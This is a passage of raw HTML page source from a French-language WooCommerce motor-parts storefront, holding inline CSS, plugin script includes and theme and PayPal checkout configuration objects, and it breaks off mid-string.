}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='rs-plugin-settings-css' href='//outbackmotortek.ca/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.40' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
<script type="text/javascript" src="https://outbackmotortek.ca/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://outbackmotortek.ca/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://outbackmotortek.ca/wp-includes/js/jquery/ui/resizable.min.js?ver=1.13.3" id="jquery-ui-resizable-js"></script>
<script type="text/javascript" src="https://outbackmotortek.ca/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.3" id="jquery-ui-draggable-js"></script>
<script type="text/javascript" src="https://outbackmotortek.ca/wp-includes/js/jquery/ui/controlgroup.min.js?ver=1.13.3" id="jquery-ui-controlgroup-js"></script>
<script type="text/javascript" src="https://outbackmotortek.ca/wp-includes/js/jquery/ui/checkboxradio.min.js?ver=1.13.3" id="jquery-ui-checkboxradio-js"></script>
<script type="text/javascript" src="https://outbackmotortek.ca/wp-includes/js/jquery/ui/button.min.js?ver=1.13.3" id="jquery-ui-button-js"></script>
<script type="text/javascript" src="https://outbackmotortek.ca/wp-includes/js/jquery/ui/dialog.min.js?ver=1.13.3" id="jquery-ui-dialog-js"></script>
<script type="text/javascript" id="wd-update-cart-fragments-fix-js-extra">
/* <![CDATA[ */
var wd_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/fr/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_959d4f1c4470919963459ddee14f3638","fragment_name":"wc_fragments_959d4f1c4470919963459ddee14f3638","request_timeout":"5000"};
//# sourceURL=wd-update-cart-fragments-fix-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://outbackmotortek.ca/wp-content/themes/woodmart/js/scripts/wc/updateCartFragmentsFix.js?ver=8.3.8" id="wd-update-cart-fragments-fix-js"></script>
<script type="text/javascript" id="cr-frontend-js-js-extra">
/* <![CDATA[ */
var cr_ajax_object = {"ajax_url":"https://outbackmotortek.ca/wp-admin/admin-ajax.php"};
//# sourceURL=cr-frontend-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://outbackmotortek.ca/wp-content/plugins/customer-reviews-woocommerce/js/frontend.js?ver=5.96.0" id="cr-frontend-js-js"></script>
<script type="text/javascript" src="https://outbackmotortek.ca/wp-content/plugins/customer-reviews-woocommerce/js/colcade.js?ver=5.96.0" id="cr-colcade-js"></script>
<script type="text/javascript" id="wp-video-popup-js-extra">
/* <![CDATA[ */
var wpVideoPopupOpts = {"pluginUrl":"https://outbackmotortek.ca/wp-content/plugins/wp-video-popup-pro/"};
//# sourceURL=wp-video-popup-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://outbackmotortek.ca/wp-content/plugins/wp-video-popup-pro/inc/js/wp-video-popup.js?ver=2.10" id="wp-video-popup-js"></script>
<script type="text/javascript" id="ppcp-smart-button-js-extra">
/* <![CDATA[ */
var PayPalCommerceGateway = {"url":"https://www.paypal.com/sdk/js?client-id=AaGA0IMMS3j-MlzJE5fJVfHEuUQoqpqJ0NbZrIr8nO_0Qq-YX5V-GZXMt3m6TnNXbshlqQLWmvU6BPiL&currency=CAD&integration-date=2025-12-04&components=buttons,funding-eligibility&vault=false&commit=false&intent=capture&disable-funding=card&enable-funding=venmo,paylater","url_params":{"client-id":"AaGA0IMMS3j-MlzJE5fJVfHEuUQoqpqJ0NbZrIr8nO_0Qq-YX5V-GZXMt3m6TnNXbshlqQLWmvU6BPiL","currency":"CAD","integration-date":"2025-12-04","components":"buttons,funding-eligibility","vault":"false","commit":"false","intent":"capture","disable-funding":"card","enable-funding":"venmo,paylater"},"script_attributes":{"data-partner-attribution-id":"Woo_PPCP","data-page-type":"product-listing"},"client_id":"AaGA0IMMS3j-MlzJE5fJVfHEuUQoqpqJ0NbZrIr8nO_0Qq-YX5V-GZXMt3m6TnNXbshlqQLWmvU6BPiL","currency":"CAD","data_client_id":{"set_attribute":false,"endpoint":"/fr/?wc-ajax=ppc-data-client-id","nonce":"68ae063853","user":0,"has_subscriptions":false,"paypal_subscriptions_enabled":false},"redirect":"https://outbackmotortek.ca/fr/validation/","context":"mini-cart","ajax":{"simulate_cart":{"endpoint":"/fr/?wc-ajax=ppc-simulate-cart","nonce":"249d49f285"},"change_cart":{"endpoint":"/fr/?wc-ajax=ppc-change-cart","nonce":"fed39a6cfb"},"create_order":{"endpoint":"/fr/?wc-ajax=ppc-create-order","nonce":"3021c73751"},"approve_order":{"endpoint":"/fr/?wc-ajax=ppc-approve-order","nonce":"525364fe4d"},"get_order":{"endpoint":"/fr/?wc-ajax=ppc-get-order","nonce":"64c7fc7c58"},"approve_subscription":{"endpoint":"/fr/?wc-ajax=ppc-approve-subscription","nonce":"a3f5758cef"},"vault_paypal":{"endpoint":"/fr/?wc-ajax=ppc-vault-paypal","nonce":"2aeb76a396"},"save_checkout_form":{"endpoint":"/fr/?wc-ajax=ppc-save-checkout-form","nonce":"fed57b67ab"},"validate_checkout":{"endpoint":"/fr/?wc-ajax=ppc-validate-checkout","nonce":"cd9b197fab"},"cart_script_params":{"endpoint":"/fr/?wc-ajax=ppc-cart-script-params"},"create_setup_token":{"endpoint":"/fr/?wc-ajax=ppc-create-setup-token","nonce":"e57e12e07f"},"create_payment_token":{"endpoint":"/fr/?wc-ajax=ppc-create-payment-token","nonce":"918059b75a"},"create_payment_token_for_guest":{"endpoint":"/fr/?wc-ajax=ppc-update-customer-id","nonce":"5405c932da"},"update_shipping":{"endpoint":"/fr/?wc-ajax=ppc-update-shipping","nonce":"63f98bf146"},"update_customer_shipping":{"shipping_options":{"endpoint":"https://outbackmotortek.ca/fr/wp-json/wc/store/v1/cart/select-shipping-rate/"},"shipping_address":{"cart_endpoint":"https://outbackmotortek.ca/fr/wp-json/wc/store/v1/cart/","update_customer_endpoint":"https://outbackmotortek.ca/fr/wp-json/wc/store/v1/cart/update-customer/"},"wp_rest_nonce":"cde4f6585c","update_shipping_method":"/fr/?wc-ajax=update_shipping_method"}},"cart_contains_subscription":"","subscription_plan_id":"","vault_v3_enabled":"1","variable_paypal_subscription_variations":[],"variable_paypal_subscription_variation_from_cart":"","subscription_product_allowed":"","locations_with_subscription_product":{"product":false,"payorder":false,"cart":false},"enforce_vault":"","can_save_vault_token":"","is_free_trial_cart":"","vaulted_paypal_email":"","bn_codes":{"checkout":"Woo_PPCP","cart":"Woo_PPCP","mini-cart":"Woo_PPCP","product":"Woo_PPCP"},"payer":null,"button":{"wrapper":"#ppc-button-ppcp-gateway","is_disabled":false,"mini_cart_wrapper":"#ppc-button-minicart","is_mini_cart_disabled":false,"cancel_wrapper":"#ppcp-cancel","mini_cart_style":{"layout":"vertical","color":"gold","shape":"rect","label":"paypal","tagline":false,"height":35},"style":{"layout":"vertical","color":"gold","shape":"rect","label":"paypal","tagline":false}},"separate_buttons":{"card":{"id":"ppcp-card-button-gateway","wrapper":"#ppc-button-ppcp-card-button-gateway","style":{"shape":"rect","color":"black","layout":"horizontal"}}},"hosted_fields":{"wrapper":"#ppcp-hosted-fields","labels":{"credit_card_number":"","cvv":"","mm_yy":"MM/AA","fields_empty":"Les d\u00e9tails du paiement par carte sont manquants. Remplissez tous les champs obligatoires.","fields_not_valid":"Malheureusement, les informations de votre carte de cr\u00e9dit ne sont pas valides.","card_not_supported":"Malheureusement, nous ne prenons pas en charge votre carte de cr\u00e9dit.","cardholder_name_required":"Le pr\u00e9nom et le nom de famille du titulaire de la carte sont obligatoires. Remplissez les champs obligatoires du formulaire de paiement."},"valid_cards":["mastercard","visa","amex","jcb","american-express","master-card"],"contingency":"SCA_WHEN_REQUIRED"},"messages":[],"labels":{"error":{"generic":"Un probl\u00e8me est survenu. Veuillez r\u00e9essayer ou choisir une autre source de paiement.","required":{"generic":"Les champs obligatoires du formulaire doivent \u00eatre renseign\u00e9s.","field":"%s est obligatoire.","elements":{"terms":"Veuillez lire et accepter les conditions g\u00e9n\u00e9rales pour poursuivre votre commande."}}},"billing_field":"%s de facturation","shipping_field":"%s de livraison"},"simulate_cart":{"enabled":true,"throttling":5000},"order_id":"0","single_product_buttons_enabled":"","mini_cart_buttons_enabled":"1","basic_checkout_validation_enabled":"","early_checkout_validation_enabled":"1","funding_sources_without_redirect":["paypal","paylater","venmo","card"],"user":{"is_logged":false,"has_wc_card_payment_tokens":false},"should_handle_shipping_in_paypal":"","server_side_shipping_callback":{"enabled":false},"appswitch":{"enabled":true},"needShipping":"","vaultingEnabled":"","productType":null,"manualRenewalEnabled":"","final_review_enabled":"1"};
//# sourceURL=ppcp-smart-button-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://outbackmotortek.ca/wp-content/plugins/woocommerce-paypal-payments/modules/ppcp-button/assets/js/button.js?ver=3.3.1" id="ppcp-smart-button-js"></script>
<script type="text/javascript" id="cart-widget-js-extra">
/* <![CDATA[ */
var actions = {"is_lang_switched":"1","force_reset":"0"};
//# sourceURL=cart-widget-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://outbackmotortek.ca/wp-content/plugins/woocommerce-multilingual/res/js/cart_widget.min.js?ver=5.5.3" id="cart-widget-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://outbackmotortek.ca/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https://outbackmotortek.ca/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://outbackmotortek.ca/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="gforms_recaptcha_recaptcha-js-extra">
/* <![CDATA[ */
var gforms_recaptcha_recaptcha_strings = {"nonce":"a321900543","disconnect":"Disconnecting","change_connection_type":"Resetting","spinner":"https://outbackmotortek.ca/wp-content/plugins/gravityforms/images/spinner.svg","connection_type":"classic","disable_badge":"1","change_connection_type_title":"Change Connection Type","change_connection_type_message":"Changing the connection type will delete your current settings.  Do you want to proceed?","disconnect_title":"Disconnect","disconnect_message":"Disconnecting from reCAPTCHA will delete your current settings.  Do you want to proceed?","site_key":"6LcemBoaAAAAAOwQ-wprCTBLqHLioq34JqAjShwq"};
//# sourceURL=gforms_recaptcha_recaptcha-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LcemBoaAAAAAOwQ-wprCTBLqHLioq34JqAjShwq&amp;ver=2.1.0" id="gforms_recaptcha_recaptcha-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://outbackmotortek.ca/wp-content/plugins/gravityformsrecaptcha/js/frontend.min.js?ver=2.1.0" id="gforms_recaptcha_frontend-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://outbackmotortek.ca/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=8.7.2" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" src="https://outbackmotortek.ca/wp-content/themes/woodmart/js/libs/pjax.min.js?ver=8.3.8" id="wd-pjax-library-js"></script>
<script type="text/javascript" id="woodmart-theme-js-extra">
/* <![CDATA[ */
var woodmart_settings = {"menu_storage_key":"woodmart_36d8415cb9e63dfe1539d728772f1bf0","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"no","variation_gallery_storage_method":"old","elementor_no_gap":"enabled","adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"Checkout","loading":"Loading...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","cart_url":"https://outbackmotortek.ca/fr/panier/","ajaxurl":"https://outbackmotortek.ca/wp-admin/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"View all results","zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".wd-page-content","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Close","close_markup":"\u003Cdiv class=\"wd-popup-close wd-action-btn wd-cross-icon wd-style-icon\"\u003E\u003Ca title=\"Close\" href=\"#\" rel=\"nofollow\"\u003E\u003Cspan\u003EClose\u003C/span\u003E\u003C/a\u003E\u003C/div\u003E","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Share on X","download_image":"Download image","off_canvas_column_close_btn_text":"Close","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"no","header_banner_enabled":"no","whb_header_clone":"\n\t\u003Cdiv class=\"whb-sticky-header whb-clone whb-main-header {{wrapperClasses}}\"\u003E\n\t\t\u003Cdiv class=\"{{cloneClass}}\"\u003E\n\t\t\t\u003Cdiv class=\"container\"\u003E\n\t\t\t\t\u003Cdiv class=\"whb-flex-row whb-general-header-inner\"\u003E\n\t\t\t\t\t\u003Cdiv class=\"whb-column whb-col-left whb-visible-lg\"\u003E\n\t\t\t\t\t\t{{.site-logo}}\n\t\t\t\t\t\u003C/div\u003E\n\t\t\t\t\t\u003Cdiv class=\"whb-column whb-col-center whb-visible-lg\"\u003E\n\t\t\t\t\t\t{{.wd-header-main-nav}}\n\t\t\t\t\t\u003C/div\u003E\n\t\t\t\t\t\u003Cdiv class=\"whb-column whb-col-right whb-visible-lg\"\u003E\n\t\t\t\t\t\t{{.wd-header-my-account}}\n\t\t\t\t\t\t{{.wd-header-search:not(.wd-header-search-mobile)}}\n\t\t\t\t\t\t{{.wd-header-wishlist}}\n\t\t\t\t\t\t{{.wd-header-compare}}\n\t\t\t\t\t\t{{.wd-header-cart}}\n\t\t\t\t\t\t{{.wd-header-fs-nav}}\n\t\t\t\t\t\u003C/div\u003E\n\t\t\t\t\t{{.whb-mobile-left}}\n\t\t\t\t\t{{.whb-mobile-center}}\n\t\t\t\t\t{{.whb-mobile-right}}\n\t\t\t\t\u003C/div\u003E\n\t\t\t\u003C/div\u003E\n\t\t\u003C/div\u003E\n\t\u003C/div\u003E\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"yes","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"Custom style","quick_shop":"no","sticky_product_details_offset":"150","sticky_add_to_cart_offset":"250","sticky_product_details_different":"100","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 10 Mo.","comment_images_count_text":"You can upload up to 3 images to your review.","single_product_comment_images_required":"no","comment_required_images_error_text":"Image is required.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"10485760","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image/jpeg","png":"image/png"},"home_url":"https://outbackmotortek.ca/fr/","shop_url":"https://outbackmotortek.ca/fr/boutique/","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","countdown_timezone":"GMT","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"S\u00e9lectionner une cat\u00e9gorie","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_959d4f1c4470919963459ddee14f3638","fragment_name":"wc_fragments_959d4f1c4470919963459ddee14f3638","photoswipe_template":"\u003Cdiv class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"\u003E\u003Cdiv class=\"pswp__bg\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__scroll-wrap\"\u003E\u003Cdiv class=\"pswp__container\"\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__ui pswp__ui--hidden\"\u003E\u003Cdiv class=\"pswp__top-bar\"\u003E\u003Cdiv class=\"pswp__counter\"\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--close\" title=\"Fermer (Echap)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--share\" title=\"Partagez\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--fs\" title=\"Basculer en plein \u00e9cran\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--zoom\" title=\"Zoomer/D\u00e9zoomer\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__preloader\"\u003E\u003Cdiv class=\"pswp__preloader__icn\"\u003E\u003Cdiv class=\"pswp__preloader__cut\"\u003E\u003Cdiv class=\"pswp__preloader__donut\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"\u003E\u003Cdiv class=\"pswp__share-tooltip\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--arrow--left\" title=\"Pr\u00e9c\u00e9dent (fl\u00e8che  gauche)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--arrow--right\" title=\"Suivant (fl\u00e8che droite)\u003E\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__caption\"\u003E\u003Cdiv class=\"pswp__caption__center\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E","load_more_button_page_url":"yes","load_more_button_page_url_opt":"no","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","three_sixty_prev_next_frames":"5","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"1400","cookie_secure_param":"1","cookie_path":"/","theme_dir":"https://outbackmotortek.ca/wp-content/themes/woodmart","slider_distortion_effect":"sliderWithNoise","current_page_builder":"wpb","collapse_footer_widgets":"no","carousel_breakpoints":{"1025":"lg","768.98":"md","0":"sm"},"grid_gallery_control":"hover","grid_gallery_enable_arrows":"none","ajax_shop":"1","add_to_cart_text":"Add to cart","mobile_navigation_drilldown_back_to":"Back to %s","mobile_navigation_drilldown_back_to_main_menu":"Back to menu","mobile_navigation_drilldown_back_to_categories":"Back to categories","search_history_title":"Search history","search_history_clear_all":"Clear","search_history_items_limit":"5","swiper_prev_slide_msg":"Previous slide","swiper_next_slide_msg":"Next slide","swiper_first_slide_msg":"This is the first slide","swiper_last_slide_msg":"This is the last slide","swiper_pagination_bullet_msg":"Go to slide {{index}}","swiper_slide_label_msg":"{{index}} / {{slidesLength}}","on_this_page":"On this page:","tooltip_left_selector":".wd-buttons[class*=\"wd-pos-r\"] .wd-action-btn, .wd-portfolio-btns .portfolio-enlarge","tooltip_top_selector":".wd-tooltip, .wd-buttons:not([class*=\"wd-pos-r\"]) \u003E .wd-action-btn, body:not(.catalog-mode-on):not(.login-see-prices) .wd-hover-base .wd-bottom-actions .wd-action-btn.wd-style-icon, .wd-hover-base .wd-compare-btn, body:not(.logged-in) .wd-review-likes a","ajax_links":".wd-nav-product-cat a, .wd-page-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not([rel=\"v:url\"]), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a, .wd-product-category-filter a, .widget_brand_nav a","is_criteria_enabled":"","summary_criteria_ids":"","review_likes_tooltip":"Please log in to rate reviews.","vimeo_library_url":"https://outbackmotortek.ca/wp-content/themes/woodmart/js/libs/vimeo-player.min.js","reviews_criteria_rating_required":"no","is_rating_summary_filter_enabled":""};
var woodmart_page_css = {"wd-widget-woo-other-css":"https://outbackmotortek.ca/wp-content/themes/woodmart/css/parts/woo-widget-other.min.css","wd-widget-price-filter-css":"https://outbackmotortek.ca/wp-content/themes/woodmart/css/parts/woo-widget-price-filter.min.css","wd-style-base-css":"https://outbackmotortek.ca/wp-content/themes/woodmart/css/parts/base.min.css","wd-photoswipe-css":"https://outbackmotortek.ca/wp-content/themes/woodmart/css/parts/lib-photoswipe.min.css","wd-helpers-wpb-elem-css":"https://outbackmotortek.ca/wp-content/themes/woodmart/css/parts/helpers-wpb-elem.min.css","wd-revolution-slider-css":"https://outbackmotortek.ca/wp-content/themes/woodmart/css/parts/int-rev-slider.min.css","wd-woo-paypal-payments-css":"https://outbackmotortek.ca/wp-content/themes/woodmart/css/parts/int-woo-paypal-payments.min.css","wd-wpml-css":"https://outbackmotortek.ca/wp-content/themes/woodmart/css/parts/int-wpml.min.css","wd-int-wpml-curr-switch-css":"https://outbackmotortek.ca/wp-content/themes/woodmart/css/parts/int-wpml-curr-switch.min.css","wd-wpbakery-base-css":"https://outbackmotortek.ca/wp-content/themes/woodmart/css/parts/int-wpb-base.min.css","wd-wpbakery-base-deprecated-css":"https://outbackmotortek.ca/wp-content/themes/woodmart/css/parts/int-wpb-base-deprecated.min.css","wd-notices-fixed-css":"https://outbackmotortek.ca/wp-content/themes/woodmart/css/parts/woo-opt-sticky-notices-old.min.css","wd-woocommerce-base-css":"https://outbackmotortek.ca/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css","wd-mod-star-rating-css":"https://outbackmotortek.ca/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css","wd-woocommerce-block-notices-css":"https://outbackmotortek.ca/wp-content/themes/woodmart/css/parts/woo-mod-block-notices.min.css","wd-woo-opt-free-progress-bar-css":"https://outbackmotortek.ca/wp-content/themes/woodmart/css/parts/woo-opt-free-progress-bar.min.css","wd-woo-mod-progress-bar-css":"https://outbackmotortek.ca/wp-content/themes/woodmart/css/parts/woo-mod-progress-bar.min.css","wd-widget-active-filters-css":"https://outbackmotortek.ca/wp-content/themes/woodmart/css/parts/woo-widget-active-filters.min.css","wd-woo-shop-builder-css":"https://outbackmotortek.ca/wp-content/themes/woodmart/css/parts/woo-shop-builder.min.css","wd-wp-blocks-css":"https://outbackmotortek.ca/wp-content/themes/woodmart/css/parts/wp-blocks.min.css","wd-mod-nav-vertical-css":"https://outbackm